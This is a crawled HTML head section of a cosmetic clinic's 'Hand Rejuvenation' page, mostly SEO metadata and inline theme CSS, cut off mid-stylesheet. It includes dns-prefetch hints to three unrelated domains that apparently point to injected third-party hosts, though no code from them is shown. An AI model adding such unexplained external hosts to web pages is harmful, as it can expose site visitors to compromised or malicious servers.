

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drannecollins.co.nz/hand-rejuvenation/
body_size: 26387
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name="google-site-verification" content="H-6L1LPzPlex4bK2EiUFYbai2XF_-0lhpsDR3a3IqdQ" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Hand Rejuvenation - Dr Anne Collins</title><meta name="description" content="Rejuvenate your hands with professional care from Dr. Anne Collins. Explore personalised solutions for hand rejuvenation and enhanced aesthetics." /><link rel="canonical" href="https://drannecollins.co.nz/hand-rejuvenation/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Hand Rejuvenation - Dr Anne Collins" /><meta property="og:description" content="Rejuvenate your hands with professional care from Dr. Anne Collins. Explore personalised solutions for hand rejuvenation and enhanced aesthetics." /><meta property="og:url" content="https://drannecollins.co.nz/hand-rejuvenation/" /><meta property="og:site_name" content="Dr Anne Collins" /><meta property="article:modified_time" content="2024-01-29T12:50:07+00:00" /><meta property="og:image" content="https://drannecollins.co.nz/wp-content/uploads/2022/06/hand-rejuvenation-4.jpg" /><meta property="og:image:width" content="768" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drannecollins.co.nz/hand-rejuvenation/","url":"https://drannecollins.co.nz/hand-rejuvenation/","name":"Hand Rejuvenation - Dr Anne Collins","isPartOf":{"@id":"https://drannecollins.co.nz/#website"},"primaryImageOfPage":{"@id":"https://drannecollins.co.nz/hand-rejuvenation/#primaryimage"},"image":{"@id":"https://drannecollins.co.nz/hand-rejuvenation/#primaryimage"},"thumbnailUrl":"https://drannecollins.co.nz/wp-content/uploads/2022/06/hand-rejuvenation-4.jpg","datePublished":"2022-06-16T06:32:12+00:00","dateModified":"2024-01-29T12:50:07+00:00","description":"Rejuvenate your hands with professional care from Dr. Anne Collins. Explore personalised solutions for hand rejuvenation and enhanced aesthetics.","breadcrumb":{"@id":"https://drannecollins.co.nz/hand-rejuvenation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://drannecollins.co.nz/hand-rejuvenation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://drannecollins.co.nz/hand-rejuvenation/#primaryimage","url":"https://drannecollins.co.nz/wp-content/uploads/2022/06/hand-rejuvenation-4.jpg","contentUrl":"https://drannecollins.co.nz/wp-content/uploads/2022/06/hand-rejuvenation-4.jpg","width":768,"height":512,"caption":"hand rejuvenation"},{"@type":"BreadcrumbList","@id":"https://drannecollins.co.nz/hand-rejuvenation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://drannecollins.co.nz/"},{"@type":"ListItem","position":2,"name":"TouchUp Portfolio","item":"https://drannecollins.co.nz/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Hand Rejuvenation"}]},{"@type":"WebSite","@id":"https://drannecollins.co.nz/#website","url":"https://drannecollins.co.nz/","name":"Dr Anne Collins","description":"Dr Anne Collins","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drannecollins.co.nz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//sessionstorexint.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dr Anne Collins &raquo; Feed" href="https://drannecollins.co.nz/feed/" /><link rel="alternate" type="application/rss+xml" title="Dr Anne Collins &raquo; Comments Feed" href="https://drannecollins.co.nz/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://drannecollins.co.nz/wp-content/litespeed/css/5b1d70bc65e7f8015e02e9a3aeb5a637.css?ver=3313f" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='touchup-style-inline-css' type='text/css'>#qodef-page-outer { margin-top: -80px;}#qodef-page-footer-top-area { background-color: #203864;border-top-color: #ffffff;border-top-width: 1px;}#qodef-page-footer-bottom-area { background-color: #203864;border-top-color: #ffffff;border-top-width: 1px;}#qodef-page-inner { padding: 20px 5px 20px 5px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 5px 5px 5px 5px;}}.qodef-h1 a:hover, h1 a:hover, .qodef-h2 a:hover, h2 a:hover, .qodef-h3 a:hover, h3 a:hover, .qodef-h4 a:hover, h4 a:hover, .qodef-h5 a:hover, h5 a:hover, .qodef-h6 a:hover, h6 a:hover, a:hover, p a:hover, .swiper-button-next.swiper-button-outside, .swiper-button-prev.swiper-button-outside, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .qodef-blog article .qodef-e-info .qodef-e-info-item, .qodef-blog article .qodef-e-info .qodef-e-info-item:after, .qodef-blog article .qodef-e-info .qodef-e-info-item a, .qodef-blog article .qodef-e-info .qodef-e-info-item a:hover, .qodef-blog article.format-link .qodef-e-text-link, .qodef-blog article.format-quote .qodef-e-quote-author, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a, .qodef-m-filter .qodef-m-filter-item, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, .wp-block-rss li a:hover, .qodef-m-pagination.qodef--infinite-scroll .qodef-infinite-scroll-spinner, .qodef-pagination--on.qodef-pagination-type--load-more .qodef-loading-spinner, .qodef-single-links>span:not(.qodef-m-single-links-title), .widget .qodef-widget-title a:hover, .widget a:hover, .widget.widget_calendar tfoot a:hover, #qodef-page-sidebar .widget a, #qodef-page-sidebar .widget.widget_calendar tfoot a, #qodef-side-area .widget .qodef-widget-title a:hover, #qodef-side-area .widget a:hover, #qodef-side-area .widget.widget_calendar tfoot a:hover, #qodef-page-footer .widget.widget_search button:hover, #qodef-woo-page .qodef-woo-ratings .qodef-m-star, .qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, .qodef-woo-results .woocommerce-result-count, #qodef-woo-page.qodef--single form.cart .variations label, #qodef-woo-page.qodef--single form.cart .variations .reset_variations, #qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-value a:hover, #qodef-woo-page.qodef--single .product_meta .qodef-woo-meta-label, #qodef-woo-page.qodef--single .shop_attributes th, .widget.woocommerce .qodef-woo-product-title a:hover, .widget.woocommerce .qodef-woo-ratings .qodef-m-star, .widget.widget_layered_nav ul li.chosen a, #qodef-top-area .widget.widget_layered_nav ul li.chosen a, #qodef-page-sidebar .widget.widget_layered_nav ul li.chosen a, #qodef-side-area .widget.widget_layered_nav ul li.chosen a, #qodef-page-footer .widget.widget_layered_nav ul li.chosen a, .qodef-blog.qodef-item-layout--simple article .qodef-e-content .qodef-e-info-category, #qodef-author-info .qodef-m-position, #qodef-single-post-navigation .qodef-icon-linea-icons, #qodef-single-post-navigation .qodef-m-nav-label, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar thead th, .qodef-fullscreen-menu-opener:hover .qodef-close-icon, .qodef-header--light:not(.qodef-fullscreen-menu--opened) .qodef-fullscreen-menu-opener:hover, .qodef-header--dark:not(.qodef-fullscreen-menu--opened) .qodef-fullscreen-menu-opener:hover, .qodef-fullscreen-menu-holder nav.qodef-fullscreen-menu ul li a:hover, .qodef-fullscreen-menu-holder nav.qodef-fullscreen-menu ul li.current-menu-ancestor>a, .qodef-fullscreen-menu-holder nav.qodef-fullscreen-menu ul li.current-menu-item>a, .qodef-header--dark #qodef-page-header .qodef-widget-holder .widget a:not(.qodef-layout--filled):not(.qodef-layout--outlined):hover, #qodef-page-header .qodef-header-sticky .qodef-widget-holder .widget a:not(.qodef-layout--filled):not(.qodef-layout--outlined):hover, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, .qodef-portfolio-single-item .qodef-portfolio-info h5, .qodef-portfolio-single-item .qodef-portfolio-info a:hover, .qodef-portfolio-single-item .qodef-portfolio-social-share .qodef-social-share li a:hover, .qodef-portfolio-list .qodef-e-category, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--back-link:hover, .qodef-team-list-item .qodef-e-info-holder .qodef-e-main-info .qodef-e-position, .qodef-team-list-item .qodef-e-info-holder .qodef-e-social-icons a:hover, .qodef-team-list-item .qodef-booking-form-single .qodef-bf-form-response-holder, .qodef-team-list-item .qodef-booking-form-single .qodef-booking-subtitle, .qodef-booking-form .qodef-bf-form-response-holder, .qodef-booking-form .qodef-bf-form-item label, .qodef-team-list .qodef-e-role, .qodef-team-showcase .qodef-team-holder .qodef-team-holder-inner .qodef-e-role, .qodef-testimonials-list .qodef-e-author, .qodef-search-cover .qodef-search-close:hover, .qodef-fullscreen-search-holder .qodef-m-close:hover, .qodef-accordion.qodef-layout--simple p.qodef-accordion-title, .qodef-countdown.qodef-layout--simple .qodef-label, .qodef-counter.qodef-layout--simple div.qodef-m-title, .qodef-counter.qodef-layout--simple .qodef-m-text, .qodef-price-list .qodef-m-item .qodef-m-item-title, .qodef-pricing-table .qodef-m-price-period, .qodef-side-area-opener:hover, .qodef-page-title .qodef-breadcrumbs a, .qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-current, .qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator, .qodef-page-title.qodef-title--standard .qodef-m-subtitle, .widget.qodef-author-info .qodef-author-info-position, #qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover, .qodef-working-hours-list .qodef-e-day, .qodef-working-hours-list .qodef-e-day-icon, .qodef-working-hours-list .qodef-m-footer-icon, .widget .qodef-working-hours-list .qodef-working-hours-item .qodef-e-day-icon { color: #002b49;}.qodef-booked-calendar .booked-calendar-wrap table.booked-calendar tr.days th, .qodef-timetable-enable table.tt_timetable .event_header, .qodef-timetable-enable table.tt_timetable .event .event_container span, .qodef-timetable-enable .tt_responsive .tt_timetable.small .tt_items_list li a, .widget.qodef-author-info .qodef-author-info-name a:hover, .qodef-woo-dropdown-cart .qodef-e-content .qodef-e-remove:hover { color: #002b49!important;}.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-bullets .swiper-pagination-bullet:hover, .qodef-blog article.format-audio .mejs-controls .mejs-time-rail .mejs-time-current, .has-primary-background-color, .widget.widget_calendar #today, .widget.widget_tag_cloud .tagcloud a:hover, #qodef-top-area .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_tag_cloud .tagcloud a:hover, #qodef-side-area .widget.widget_calendar #today, #qodef-side-area .widget.widget_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_tag_cloud .tagcloud a:hover, #qodef-woo-page .qodef-woo-product-mark.qodef-woo-onsale, .qodef-woo-shortcode .qodef-woo-product-mark.qodef-woo-onsale, .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-top-area .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-sidebar .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-side-area .widget.widget_product_tag_cloud .tagcloud a:hover, #qodef-page-footer .widget.widget_product_tag_cloud .tagcloud a:hover, .ui-datepicker thead, .ui-datepicker td.ui-datepicker-today, .ui-datepicker td.ui-datepicker-current-day, .ui-datepicker td .ui-state-hover, #qodef-back-to-top .qodef-back-to-top-icon, #qodef-author-info .qodef-m-image .qodef-author-info-image-mark, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar tr, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td:hover .date span, .qodef-fullscreen-menu-opener.qodef-fullscreen-menu-opener--predefined .qodef-open-icon, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, #qodef-page-mobile-header #qodef-mobile-header-opener, .qodef-testimonials-list .qodef-e-media-image .qodef-e-image-element .qodef-author-info-image-mark, .qodef-testimonials-list .swiper-pagination-bullets .swiper-pagination-bullet:before, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-active .qodef-accordion-mark, .qodef-accordion.qodef-layout--simple .qodef-accordion-title.ui-state-hover .qodef-accordion-mark, .twentytwenty-handle, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-progress-bar.qodef-layout--line .percentCount, .qodef-video-button .qodef-m-play .qodef-m-play-inner:after, .qodef-side-area-opener.qodef-side-area-opener--predefined, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.qodef-author-info .qodef-author-info-image .qodef-author-info-image-mark, .widget.widget_touchup_core_social_icons_group .qodef-icon-holder.qodef-layout--circle, .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count { background-color: #002b49;}.qodef-booked-appointments .booked-profile-appt-list .appt-block.pending .status-block, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.active .date, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.active:hover .date, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.today.active .date, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.today.active:hover .date, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.today:not(.prev-date):hover .date, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.active .date .number, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.active:hover .date .number, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.today.active .date .number, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.today.active:hover .date .number, .qodef-booked-calendar .booked-calendar-wrap.small table.booked-calendar tbody tr.week td.today:not(.prev-date):hover .date .number, .qodef-booked-calendar.qodef-booked--light .booked-calendar-wrap table.booked-calendar td .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar thead, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar tbody, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.active, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.active:hover, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today.active, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today.active:hover, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today:not(.prev-date):hover, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.active .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.active:hover .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today.active .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today.active:hover .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today:not(.prev-date):hover .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.active .date .number, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.active:hover .date .number, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today.active .date .number, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today.active:hover .date .number, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td.today:not(.prev-date):hover .date .number, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar td:hover .date, .qodef-booked-calendar .booked-calendar-wrap table.booked-calendar .booked-appt-list.shown .timeslot .timeslot-people .button, .qodef-timetable-enable table.tt_timetable .event .tt_tooltip_text .tt_tooltip_content, .qodef-woo-dropdown-cart .qodef-m-action-link:hover { background-color: #002b49!important;}#qodef-back-to-top .qodef-back-to-top-icon, #qodef-author-info .qodef-m-image img, .wpcf7 div.wpcf7-aborted, .wpcf7 div.wpcf7-acceptance-missing, .wpcf7 div.wpcf7-mail-sent-ng, .wpcf7 div.wpcf7-mail-sent-ok, .wpcf7 div.wpcf7-spam-blocked, .wpcf7 div.wpcf7-validation-errors, .qodef-progress-bar.qodef-layout--line .percentCount, .widget.qodef-author-info .qodef-author-info-image img { border-color: #002b49;}.qodef-timetable-enable table.tt_timetable .event .tt_tooltip_text .tt_tooltip_arrow, .qodef-woo-dropdown-cart .qodef-m-action-link:hover { border-color: #002b49!important;}#qodef-top-area { background-color: #ffffff;}#qodef-top-area-inner { padding-left: 30px;padding-right: 30px;}.qodef-header-navigation>ul>li>a { color: #002b49;font-family: Playfair Display;}.qodef-header-navigation>ul>li:hover>a { color: #7a7a7a;}.qodef-header-navigation > ul >li.current-menu-ancestor > a, .qodef-header-navigation > ul >li.current-menu-item > a { color: #002b49;}.qodef-page-title { height: 250px;}.qodef-page-title .qodef-m-content { padding-top: 80px;}.qodef-page-title .qodef-m-title { color: #ffffff;}@media only screen and 